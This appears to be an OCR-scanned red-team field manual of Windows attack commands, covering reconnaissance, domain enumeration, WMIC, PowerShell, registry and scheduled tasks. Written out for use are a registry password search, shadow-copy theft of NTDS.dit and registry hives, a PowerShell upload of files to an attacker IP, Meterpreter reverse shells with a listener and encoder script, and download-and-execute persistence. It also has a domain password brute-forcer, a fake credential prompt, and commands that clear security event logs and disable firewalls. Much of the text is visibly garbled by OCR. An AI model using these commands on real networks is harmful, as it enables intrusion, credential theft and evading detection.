

## **STARTUP DIRECTORIES**

## **WINDOWS NT 6.1,6.0**

# All users %SystemDrive%\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup

# Specific users %SystemDrive%\Users\%UserName%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup

## **WINDOWS NT 5.2, 5.1, 5.0**

%SystemDrive%\Documents and Settings\All Users\Start Menu\Programs\Startup

### **WINDOWS 9x**

%SystemDrive%\wmiOWS\Start Menu\Programs\Startup

## **WINDOWS NT 4. 0, 3. 51, 3. 50**

%SystemDrive%\WINNT\Profiles\All Users\Start Menu\Programs\Startup

## **WINDOWS SYSTEM INFO COMMANDS**

ver besonder and **Command** with the series of the **Description** states sc query state=all tasklist /svc tasklist /m tasklist /S ip /v taskkill /PID pid /F systeminfo /S ip /U domain\user /P Pwd reg query\\ ip \ RegDomain \ Key /v Value reg query HKLM /f password /t REG SZ /s fsutil fsinfo drives dir /a /s /b  $c:\Upsilon$ .pdf<sup>\*</sup> dir /a /b c:\windows\kb' findstr /si password '.txt| '.xml| '.xls tree /F /A c:\ tree.txt reg save HKLM\Security security.hive echo %USERNAME%

```
Get OS version 
  Show services 
  Show processes & services 
  Show all processes & DLLs 
 Remote process listing 
 Force process to terminate 
Remote system info 
Query remote registry, 
  /s=all values 
  Search registry for password
  List drives 'must be admin
 Search for all PDFs 
 Search for patches 
Search files for password 
Directory listing of C: 
 Save security hive to file
  Current user
```
## **WINDOWS NET /DOMAIN COMMANDS**

net view /domain **Command** William Machine Reserved Description (1985) net view /domain: net user /domain net user user pass /add **net localgroup "Administrators" user /add**  net accounts /domain **net localgroup "Administrators"**  net group /domain **net group "Domain Adrnins" /domain**  net group "Domain Controllers" /domain **111** List DCs for current domain net share<br>net session | find / "\\" net session | find / "\\" net user user /ACTIVE: yes /domain **net user user '' newpassword '' /domain**  net share share c:\share /GRANT:Everyone,FULL

**Hosts in current domain**  Hosts in [MYDOMAIN] **All users in current domain**  Add user Add user to Administrators Domain password policy List local Admins List domain groups List users in Domain Admins Current SMB shares Active SHB sessions Unlock domain user account Change domain user password Share folder

## **WINDOWS REMOTE COMMANDS**

**the command of the command of the community of the community of the community of the community of the community of the community of the community of the community of the community of the community of the community of the** systeminfo /S ip /U domain\user /P Pwd net share \\ ip net use \\ ip net use z: \\ ip \share password /user: DOMAIN\ user reg add  $\iota \$ ip  $\iota$  regkey  $\iota$  value sc \\ ip create service binpath=C:\Windows\System32\x.exe start= auto xcopy /s \\ ip \dir C:\local shutdown /m \\ ip /r /t 0 /f

Remote process listing Remote systeminfo Shares of remote computer Remote filesystem (IPC\$) Map drive, specified credentials Add registry key remotely **Create a remote service**  (space after start=)

Copy remote folder Remotely reboot machine

## **WINDOWS NETWORK COMMANDS**

Command Command Command Command Command Command Command Command Command Command Command Command Command Command Command Command Command Command Command Command Command Command Command Command Command Command Command Comman ipconfig /all IP configuration ipconfig /displaydns Local DNS cache netstat -ano Open connections netstat -anop tcp 1 Netstat loop netstat -an| findstr LISTENING LISTENING ports route print Routing table Known MACs (ARP table)  $arp -a$ nslookup, set type=any, ls -d domain DNS Zone Xfer results.txt, exit Domain SRV lookup (\_ldap, nslookup -type=SRV www.tcp.url.com kerberos, sip) tftp -I ip GET remotefile TFTP file transfer netsh wlan show profiles Saved wireless profiles netsh firewall set opmode disable<br>netsh firewall set opmode disable<br>netsh wlan export profile folder=. key=clear Export wifi plaintext pw<br>netsh interface ip show interfaces List interface IDS/MTUs<br>netsh interface ip set ad Export wifi plaintext pwd ip nmask gw ID netsh interface ip set dns local static ip Set DNS server<br>netsh interface ip set address local dhcp Set interface to use DHCP

## WINDOWS UTILITY COMMANDS

<u> 11 Martin 20</u> Command Marie 1998 (1998) and the Description Avenue type file Display file contents del path \'.' /a /s /q /f Forceably delete all files in path find /I "str" filename Find "str" command  $|$  find /c /v "" Line count of cmd output at HH:MM file [args] (i.e. at 14:45 cmd Schedule file to run  $\angle$  C) runas /user: user " file [args]" Run file as user restart  $/r$  /t 0 Restart now  $tr -d$  '\15\32' win.txt unix.txt Removes CR  $\& \hat{Z}$  (\*nix) makecab file Native compression Wusa.exe /uninstall /kb: ### Uninstall patch cmd.exe "wevtutil ge Application /c:40 CLI Event Viewer /f:text /rd:true" lusrmgr.msc Local user manager services.msc Services control panel Task manager taskmgr.exe secpool.msc Security policy manager eventvwr.msc Event viewer

## **MISC. COMMANDS**

#### **LoCK WORKSTATION**

rundll32.dll user32.dll LockWorkstation

#### **DISABLE WINDOWS FIREWALL**

```
netsh advfirewall set currentprofile state off 
netsh advfirewall set allprofiles state off
```
#### **NATIVE WINDOWS PORT FORWARD** ( \* **MUST BE ADMIN)**

netsh interface portproxy add v4tov4 listenport=3000 listenaddress=l.l.l.l connectport=4000 connectaddress=2.2.2.2

#Remove netsh interface portproxy delete v4tov4 listenport=3000 listenaddress=l.l.l.l

#### **RE-ENABLE COMMAND PROMPT**

reg add HKCU\Software\Policies\t1icrosoft\Windows\System /v DisableCHD /t REG DWORD /d 0 /f

## **PSEXEC**

#### **EXECUTE FILE HOSTED ON REMOTE SYSTEM WITH SPECIFIED CREDENTIALS**

psexec /accepteula \\ targetiP -u domain\user -p password -c -f \\ smbiP \share\file.exe

#### **RUN REMOTE COMMAND WITH SPECIFIED HASH**

psexec /accepteula \\ ip -u Domain\user -p Lt1 NTLH cmd.exe /c dir c:\Progra-1

#### **RUN REMOTE COMMAND AS SYSTEM**

psexec /accepteula \\ ip -s cmd.exe

## **TERMINAL SERVICES (RDP)**

#### **START RDP**

- 1. Create regfile.reg file with following line in it:
- HKEY LOCAL MACHINE\SYSTEM\CurrentControlSet\Control\TerminalService
- 2. "fDenyTSConnections"=dword:00000000
- 3. reg import regfile.reg **4. net start ''terrnservice''**
- 
- **5. sc config terrnservice start= auto**
- **6. net start terrnservice**

 $--OR-$ 

reg add "HKEY LOCAL MACHINE\SYSTEM\CurentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG\_DWORD /d 0 /f

#### **TUNNEL RDP OUT PORT 443 (MAY NEED TO RESTART TERMINAL SERVICES)**

REG ADD "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber /t REG\_DWORD /d 443 /f

#### **DISABLE NETWORK LEvEL AUTHENTICATION** *1* **ADD FIREWALL EXCEPTION**

reg add "HKEY LOCAL MACHINE\SYSTEM\CurentControlSet\Control\Terminal Server\WinStations\RDP-TCP" /v UserAuthentication /t REG\_DWORD /d "0" /f

netsh firewall set service type = remotedesktop mode = enable

#### **IMPORT A SCHEDULE TASK FROM AN "EXPORTED TASK" XML**

schtasks.exe / create / tn MyTask / xml "C:\MyTask.xml" / f

**WMIC** 

wmic [alias] get /? Command William Dist all attributes which is a straight of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of wmic [alias] call /? wmic process list full **wmic startupwmic service**  wmic ntdomain list wmic qfe **wrnic process call create "process name" wmic process where name="process" call terminate**  wmic logicaldisk get description,name wmic cpu get DataWidth /format:list

List all attributes Callable methods Process attributes **Starts wmic service**  Domain and DC info List all patches **Execute process Terminate process** 

View logical shares Display 32 || 64 bit

#### **WMIC [ALIAS] [WHERE] [CLAUSE]**

**[alias] == process, share, startup, service, nicconfig, useraccount, etc.**  [where] ==where (name="cmd.exe"), where (parentprocessid!=[pid]"), etc. [clause] == list [full|brief], get [attrib1, attrib2], call [method], delete

## **EXECUTE FILE HOSTED OVER SMB ON REMOTE SYSTEM WITH SPECIFIED CREDENTIALS**

wmic /node: targetiP /user:domain\user /password:password process call create "\\ smbIP \share\evil.exe"

#### **UNINSTALL SOFTWARE**

wmic product get name /value # Get software names **wmic product where name=11XXX" call uninstall /nointeractive** 

#### **REMOTELY DETERMINE LOGGED IN USER**

**wmic /node:remotecomputer computersystern get username** 

#### **REMOTE PROCESS LISTING EVERY SECOND**

wmic /node:machinename process list brief /every:l

#### **START RDP**

**wmic /node:"machinename 4" path Win32\_TerminalServiceSetting where AllowTSConnections=''O'' call SetAllowTSConnections ''1''** 

#### **LIST NUMBER OF TIMES USER HAS LOGGED ON**

wmic netlogin where (name like "%adm%") get numberoflogons

#### **SEARCH FOR SERVICES WITH UNQUOTED PATHS TO BINARY**

wmic service get name, displayname, pathname, startmode | findstr /i "auto" **lfindstr /i /v 11C:\windows\\'' lfindstr /i** /v 111111

#### **VOLUME SHADOW COPY**

1. wmic /node: DC IP /user:"DOMAIN\user" /password:"PASS" process call create "cmd /c vssadmin list shadows 2 &1 c:\temp\output.txt"

*'1 -vt* **t• -r Wfrl-iriWHfif** *y m"ih2ci\$\$i* 

# If any copies already exist then exfil, otherwise create using following commands. Check output.txt for any errors

- 2. wmic /node: DC IP /user: "DOMAIN\user" /password: "PASS" process call create "cmd /c vssadmin create shadow /for=C: 2 &1 C:\temp\output.txt"
- 3. wmic /node: DC IP /user: "DOMAIN\user" /password: "PASS" process call create "cmd /c copy<br>\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\co nfig\SYSTEM C:\temp\system.hive 2 &1 C:\temp\output.txt"

4. wmic /node: DC IP /user: "DOMAIN\user" /password: "PASS" process call create ''crnd /c *copJ*  \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\NTDS\NTDS.dit C:\temp\ntds.dit 2 &1 C:\temp\output.txt"

- # Step by step instructions on room362.com for step below
- 5. From Linux, download and run ntdsxtract and libesedb to export hashes or other domain information
	- a. Additional instructions found under the VSSOWN section
	- b. http://www.ntdsxtract.com
	- c. libesedb- http://code.google.com/p/libesedb/

## **POWERS HELL**

**Providence of Commad** and County of the stop-transcript<br>get-content file get-help command -examples get-command ' string ' get-service

get-wmiobject -class win32 service

\$PSVesionTable powershell.exe -version 2.0 get-service measure-object get-psdrive get-process | select -expandproperty name get-help ' -parameter credential get-wmiobject -list 'network [Net.DNS]::GetHostEntry(" ip ")

**Description** (2007) Stops recording<br>displays file contents Shows examples of command Searches for cmd string Displajs services (stopservice, start-service) Displays services, but takes alternate credentials Display powershell version Run powershell 2.0 from 3.0 Returns # of services Returns list of PSDrives Returns only names Cmdlets that take creds Available WMI network cmds DNS Lookup

#### **CLEAR SECURITY & APPLCIATION EVENT LOG FOR REMOTE**

Get-EventLog -list Clear-EventLog -logname Application, Security -computername SVR01

#### **EXPORT OS INFO INTO CSV FILE**

Get-WmiObject -class win32\_operatingsystem | select -property  $\land$  | exportcsv c:\os.txt

#### **LIST RUNNING SERVICES**

Get-Service | where object {\$ .status -eq "Running"}

#### **PERSISTENT PSDRIVE TO REMOTE FILE SHARE:**

New-PSDrive -Persist -PSProvider FileSystem -Root \\1.1.1.1\tools -Name i

#### **RETURN FILES WITH WRITE DATE PAST 8/20**

Get-Childitem -Path c:\ -Force -Filter '.log -ErrorAction SilentlyContinue | where {\$\_.LastWriteTime -gt "2012-08-20"}

#### **FILE DOWNLOAD OVER HTTP**

(new-object sjstem.net.webclient) .downloadFile(''url'',''dest'')

#### **TCP PORT CONNECTION (SCANNER)**

```
$ports=(#,#,#);$ip="x.x.x.x";foreach ($port in $ports){try{$socket=New-
object System.Net.Sockets.TCPClient($ip,$port);}catch{};if ($socket -eq
$NULL) (echo $ip":"$port"- Closed";}else(echo $ip":"$port"- Open";$socket 
= $NULL; } }
```
#### **PING WITH 500 MILLISECOND TIMEOUT**

\$ping = New-Object Sjstex.Net.Networkinformation.ping \$ping.Send('' ip '',5JO)

#### BASIC AUTHENTICATION POPUP

powershell.exe -WindowStyle Hidden -ExecutionPolicy Bypass \$Host.UI.PromptForCredential (" title ", " message ", " user ", " domain ")

## RUN EXE EVERY 4 HOURS BETWEEN AUG  $8-11$ , 2013 AND THE HOURS OF 0800-1700 (FROM CMD. EXE)

powershell.exe -Command "do {if ((Get-Date -format yyyyMMdd-HHmm) -match '201308(0[8-9]|1[0-1]) -(0[8-9]|1[0-7])[0-5][0-9]'){Start-Process -WindowStyle Hidden "C:\Temp\my.exe";Start-Sleep -s 14400}}while(1)"

#### POWERSHELL RUNAS

\$pw = convertto-securestring -string "PASSWORD" -asplaintext -force; \$pp = new-object -typename System.Management.Automation.PSCredential argumentlist "DOMAIN\user", \$pw; Start-Process powershell -Credential \$pp -ArgumentList '-noprofile -command &{Start-Process file.exe -verb runas}'

#### EMAIL SENDER

powershell.exe Send-MailMessage -to " email " -from " email " -subject "Subject" -a " attachment file path " -body "Body" -SmtpServer Target Email Server IP

#### TURN ON POWERSHELL REMOTING (WITH VALID CREDENTIALS)

net time \\ip at \\ip time "Powershell -Command 'Enable-PSRe<br>at \\ip time+1 "Powershell -Command 'Set-Item "Powershell -Command 'Enable-PSRemoting -Force'" wsman:\localhost\client\trustedhosts ''" at \\ip time+2 "Powershell -Command 'Restart-Service WinRM'" Enter-PSSession -ComputerName ip -Credential username

#### LIST HOSTNAME AND IP FOR ALL DOMAIN COMPUTERS

Get-WmiObject -ComputerName DC -Namespace root\microsoftDNS -Class MicrosoftDNS ResourceRecord -Filter "domainname=' DOMAIN '" | select textrepresentation

#### POWERSHELL DOWNLOAD OF A FILE FROM A SPECIFIED LOCATION

powershell.exe -noprofile -noninteractive -command "[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {\$true}; \$source="""https:// YOUR\_SPECIFIED\_IP / file.zip """; \$destination="""C:\master.zip"""; \$http = new-object System.Net.WebClient; \$response = \$http.DownloadFile(\$source, \$destination);"

#### POWERSHELL DATA EXFIL

Script will send a file (\$filepath) via http to server (\$server) via POST request. Must have web server listening on port designated in the \$server

```
powershell.exe -noprofile -noninteractive -command
"[System.Net.ServicePointManager]::ServerCertificateValidationCallback =
{$true}; $server="""http:// YOUR SPECIFIED IP / folder """;
$filepath="""C:\master.zip"""; $http = new-object System.Net.WebClient;
$response = $http.UploadFile($server,$filepath);"
```
## **USING POWERSHELL TO LAUNCH METERPRETER FROM MEMORY**

- Need Metasploit v4.5+ (msfvenom supports Powershell)
- Use Powershell (x86) with 32 bit Meterpreter payloads
- encodeMeterpreter.psl script can be found on next page

#### **ON ATTACK BOXES**

- 1. ./msfvenom -p Wlndows/meterpreter/reverse https -f psh -a x86
- LHOST=l.l.l.l LPORT=443 audit.psl
- 2. Move audit.psl into same folder as encodeMeterpreter.psl
- 3. Launch Powershell (x86)
- 4. powershell.exe -executionpolicy bypass encodeMeterpreter.psl
- 5. Copy the encoded Meterpreter string

#### **START LISTENER ON ATTACK BOX**

- 
- 1. ./msfconsole<br>2. use exploit/ use exploit/multi/handler
- 3. set payload windows/meterpreter/reverse\_https
- 4. set LHOST 1. 1. 1. 1
- 5. set LPORT 443
- 6. exploit -j

#### **ON TARGET (MUST USE POWERSHELL (x86))**

1. powershell. exe -noexit -encodedCommand paste encoded Meterpreter string here

PROFIT

#### **ENCODEMETERPRETER. PSl [7]**

```
# Get Contents of Script 
$contents = Get-Content audit.psl 
# Compress Script 
$ms = New-Object IO.MemoryStream 
$action = [IO.Compression.CompressionMode]: :Compress 
$cs =New-Object IO.Compression.DeflateStream ($ms,$action) 
$sw =New-Object IO.StreamWriter ($cs, [Text.Encoding] ::ASCII) 
$contents | ForEach-Object {$sw.WriteLine($ )}
$sw.Close() 
# Base64 Encode Stream 
$code= [Convert]: :ToBase64String($ms.ToArray()) 
$command= "Invoke-Expression '$(New-Object IO.StreamReader('$(New-Object 
IO. Compression. DeflateStream ('$(New-Object IO. MemoryStream
(, `$([Convert]::FromBase64String('"$code'")))),
[IO.Compression.CompressionMode]::Decompress)),
[Text.Encoding]: :ASCII)) .ReadToEnd() ;" 
# Invoke-Expression $command 
$bytes= [System.Text.Encoding] ::Unicode.GetBytes($command) 
$encodedCommand = [Convert]: :ToBase64String($bytes) 
# Write to Standard Out 
Write-Host $encodedCommand
```
*Copyright 2012 TrustedSec, LLC. All rights* **reserved.**  *Please* **see reference** *[7]* **for** *disclaimer* 

## USING POWERSHELL TO LAUNCH METERPRETER (2ND METHOD)

### ON BT ATTACK BOX

```
1. msfpayload windows/meterpreter/reverse tcp LHOST=10.1.1.1
   LPORT=8080 R | msfencode -t psh -a x86
```
#### ON WINDOWS ATTACK BOX

```
c:\ powershell
1.
2. PS c:\ $cmd = 'PASTE THE CONTENTS OF THE PSH SCRIPT HERE '
```
- 3. PS c:\ \$u = [System.Text.Encoding]::Unicode.GetBytes(\$cmd)
- 4. PS c: \  $$e = [Convert]::ToBase64String(Su)$

```
5. PS c:\n\setminus $e
```
6. Copy contents of \$e

#### START LISTENER ON ATTACK BOX

```
./msfconsole
1.
```
- 2. use exploit/multi/handler
- 3. set payload windows/meterpreter/reverse\_tcp
- set LHOST 1.1.1.1 4.
- 5. set LPORT 8080
- 6.  $exploit -j$

#### ON TARGET SHELL (1: DOWNLOAD SHELLCODE, 2: EXECUTE)

- 1. c:\ powershell -noprofile -noninteractive -command "& {\$client=new-object System.Net.WebClient;\$client.DownloadFile('http://1.1.1.1/shell.txt ','c:\windows\temp\ shell.txt') }"
- c:\ powershell -noprofile -noninteractive -noexit -command "&  $2<sup>1</sup>$ {\$cmd=type 'c:\windows\temp\ shell.txt';powershell -noprofile noninteractive -noexit -encodedCommand \$cmd}"

PROFIT

## WINDOWS REGISTRY

#### OS INFORMATION

HKLM\Software\Microsoft\Windows NT\CurrentVersion

#### PRODUCT NAME

HKLM\Software\Microsoft\Windows NT\CurrentVersion /v ProductName

#### DATE OF INSTALL

HKLM\Software\Microsoft\Windows NT\CurrentVersion /v InstallDate

#### REGISTERED OWNER

HKLM\Software\Microsoft\Windows NT\CurrentVersion /v RegisteredOwner

#### SYSTEM ROOT

HKLM\Software\Microsoft\Windows NT\CurrentVersion /v SystemRoot

#### TIME ZONE (OFFSET IN MINUTES FROM UTC)

HKLM\System\CurrentControlSet\Control\TimeZoneInformation /v ActiveTimeBias

#### MAPPED NETWORK DRIVES

HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Map Network Drive MRU

#### MoUNTED DEVICES

HKLM\System\MountedDevices

#### USB DEVICES

HKLM\System\CurrentControlSet\Enum\USBStor

#### TURN ON IP FORWARDING

HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters -IPEnableRouter = 1

## PASSWORD KEYS : LSA SECRETS CAN CONTAIN VPN *1* AUTOLOGON *1* OTHER PASSWORDS

HKEY\_LOCAL\_MACHINE\Security\Policy\Secrets HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\autoadminlogon

#### AUDIT POLICY

HKLM\Security\Policy\PolAdTev

#### KERNEL/USER SERVICES

HKLM\Software\Microsoft\Windows NT\CurrentControlSet\Services

#### INSTALLED SOFTWARE ON MACHINE

HKLM\Software

#### INSTALLED SOFTWARE FOR USER

HKCU\Software

#### RECENT DOCUMENTS

HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs

#### RECENT USER LOCATIONS

HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlq32\LastVisite dMRU & \OpenSaveMRU

#### TYPED URLs

HKCU\Software\Microsoft\Internet Explorer\TjpedURLs

#### MRU LISTS

HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU

#### LAST REGISTRY KEY ACCESSED

HKCU\Software\Microsoft\Windows\CurrentVersion\Applets\RegEdit /v LastKey

#### STARTUP LOCATIONS

HKLM\Software\Microsoft\Windows\CurrentVersion\Run & \Runonce HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run HKCU\Software\Microsoft\Windows\CurrentVersion\Run & \Runonce HKCU\Software\Microsoft\Windows NT\CurrentVersion\Windows\Load & \Run

#### ENUMERATING WINDOWS DOMAIN WITH DSQUERY

#### LIST USERS ON DOMAIN WITH NO LIMIT ON RESULTS

dsquery user -limit 0

#### LIST GROUPS FOR DOMAIN=VICTIM.COM

dsquery group "cn=users, dc=victim, dc=com"

#### LIST DOMAIN ADMIN ACCOUNTS

dsquery group -name "domain admins" | dsget group -members -expand

#### LIST ALL GROUPS FOR A USER

dsquery user -name bob<sup>{</sup> | dsget user -memberof -expand

#### GET A USER'S LOGIN ID

dsquery user -name bob<sup>\*</sup> | dsget user -samid

#### LIST ACCOUNTS INACTIVE FOR 2 WEEKS

dsquery user -inactive 2

#### ADD DOMAIN USER

dsadd user "CN=Bob, CN=Users, DC=victim, DC=com" -samid bob -pwd bobpass display "Bob" -pwdneverexpires yes -memberof "CN=Domain Admins, CN=Users, DC=victim, DC=com

#### **DELETE USER**

dsrm -subtree -noprompt "CN=Bob, CN=Users, DC=victim, DC=com"

#### LIST ALL OPERATING SYSTEMS ON DOMAIN

dsquery \* "DC=victim, DC=com" -scope subtree -attr "cn" "operatingSystem" "operatingSystemServicePack" -filter "(&(objectclass=computer)(objectcategory=computer)(operatingSystem=Windows\*  $)$ ) $"$ 

#### LIST ALL SITE NAMES

dsquery site -o rdn -limit 0

#### LIST ALL SUBNETS WITHIN A SITE

dsquery subnet -site sitename -o rdn

#### LIST ALL SERVERS WITHIN A SITE

dsquery server -site sitename -o rdn

#### FIND SERVERS IN THE DOMAIN

```
dsquery ' domainroot -filter 
"(& (objectCategory=Computer) (objectClass=Computer) (operatingSystem='Server'
) ) " -limit 0
```
#### **DOMAIN CONTROLLERS PER SITE**

**dsquery J ''CN=Sites,CN=Configuration,DC=forestRootDomain'' -filter** 

## WINDOWS SCRIPTING

*)* If scripting in batch file, variables must be preceeded with %%, i.e. %%i

#### NESTED FOR LOOP PING SWEEP

for /L %i in (10,1,254) do@ (for /L %x in (10,1,254) do@ ping -n 1 -w 100 10.10.%i.%x 2 nul 1 find "Reply" && echo 10.10.%i.%x live.txt)

#### LOOP THROUGH FILE

for /F %i in ( file ) do command

#### DOMAIN BRUTE FORCER

for /F %n in (names.txt) do for /F %pin (pawds.txt) do net use \\DC01\IPC\$ /user: domain \%n %p 1 NUL 2 &1 && echo %n:%p && net use /delete \\DCOl\IPC\$ NUL

#### ACCOUNT LOCKOUT (LOCKOUT. BAT)

@echo Test run: for /f  $\ell$  in (list.txt) do  $\ell$  for /l  $\ell$  in (1,1,5) do  $\ell$  echo net use \\WIN-1234\c\$ /USER:%%U wrongpass

#### DHCP EXHAUSTION

for /L %i in (2,1,254) do (netsh interface ip set address local static 1.1.1.%i netrnask gw %1 ping 12- .0.0.1 -n l -w 10000 nul %1)

#### DNS REVERSE LOOKUP

for /L %i in (100, 1, 105) do @ nslookup l.l.l.%i I findstr /i /c:''Name'' dns.txt && echo Server: 1.1.1.%i dns.txt

SEARCH FOR FILES BEGINNING WITH THE WORD "PASS" AND THEN PRINT IF IT'S A DIRECTORY, FILE DATE/TIME, RELATIVE PATH, ACTUAL PATH AND SIZE (@VARIABLES ARE OPTIONAL)

forfiles /P c:\temp /s /m pass' -c "cmd /c echo @isdir @fdate @ftime @relpath @path @fsize"

#### SIMULATE MALICIOUS DOMAIN CALLOUTS (USEFUL FOR AV/IDS TESTING)

# Run packet capture on attack domain to receive callout domains.txt should contain known malicious domains

for /L %i in (0,1,100) do (for /F %n in (domains.txt) do nslookup %n attack domain NUL 2  $\&1 \&$  ping  $-n = 5$  127.0.0.1 NUL 2  $\&1$ 

#### IE WEB LOOPER (TRAFFIC GENERATOR)

for /L %C in (1,1,5000) do @for %U in (www.Jahoo.com www.pastebin.com www.pajpal.com www.craigslist.org www.google.com) do start /b iexplore %U & ping -n 6 localhost & taskkill /F /IM iexplore.exe

#### **GET PERMISSIONS ON SERVICE EXECUTABLES**

**tlai/)'** *rnrt Y"* **-7** - \_,

for /f "tokens=2 delims='='" %a in ('wmic service list full | find /i "pathname" | find /i /v "system32"') do @echo %a c:\windows\temp\3afd4ga.tmp

for /f eol =  $"$  delims =  $"$  %a in (c:\windows\temp\3afd4ga.tmp) do cmd.exe /c icacls ''%a''

#### **ROLLING REBOOT (REPLACE /R WITH /S FOR A SHUTDOWN)** :

for /L %i in  $(2,1,254)$  do shutdown /r /m \\l.l.l.%i /f /t 0 /c "Reboot message''

#### **SHELL ESCALATION USING VBS (NEED ELEVATED CREDENTIALS)**

# Create .vbs script with the following

Set shell ' wscript.createobject(''wscript.shell'') Shell.run "runas /user: user " & """" & C:\Windows\System32\WindowsPowershell\vl.O\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c \" & """"" & "IEX ((New-Object Net.WEbClient).downloadstring(' url '))\" & """" & """" wscript.sleep (100) shell.Sendkejs '' password '' & ''{ENTER}''

## **TASK SCHEDULER**

' Scheduled tasks binary paths CANNOT contain spaces because everjthing after the first space in the path is considered to be a command-line argument. Enclose the /TR path parameter between backslash (\) AND quotation marks ("):

... /TR "\"C:\Program Files\file.exe\" -x argl"

## **TASK SCHEDULER (ST=START TIME, SD=START DATE, ED=END DATE) \*MUST BE ADMIN**

SCHTASKS / CREATE / TN | Task Name / SC HOURLY / ST | HH: MM | / F / RL HIGHEST / SD MM/DD/YYYY /ED MM/DD/YYYY /tr "C:\my.exe" /RU DOMAIN\user /RP password

#### **TASK SCHEDULER PERSISTENCE [10]**

'For 64 bit use: "C:\Windows\sjswow64\WindowsPowerShell\vl.O\powershell.exe"

# (x86) on User Login SCHTASKS /CREATE /TN Task Name /TR "C:\Windows\System32\WindowsPowerShell\vl.O\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object net.webclient) .downloadstring( ''http:// ip : port *I* payload'''))'" /SC onlogon /RU System

# (x86) on System Start SCHTASKS /CREATE /TN Task Name /TR "C:\Windows\System32\WindowsPowerShell\vl.O\powershell.exe -WindowStjle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object net.webclient) .downloadstring(''http:// ip : port *I* payload'''))'" /SC onstart /RU System

# (x86) on User Idle (30 Minutes) SCHTASKS /CREATE /TN Task Name /TR "C:\Windows\System32\WindowsPowerShell\vl.O\powershell.exe -WindowStyle hidden -NoLogo -Noninteractive -ep bjpass -nop -c 'IEX ((new-object net.webclient) .downloadstring(''http:// ip : port *I* payload'''))'" /SC onidle /i 30

## **NETWORKING**

## **COMMON PORTS**



## **TTL FINGERPRINTING**



## **CLASSFUL IP RANGES**



#### **RESERVED RANGES**

10.0.0.0 12?.0.0.0 172.16.0.0 192.168.0.0 - 192.168.255.255  $-10.255.255.255$  $-127.255.255.255$  $-172.31.255.255$ 

#### **SUBNETTING**

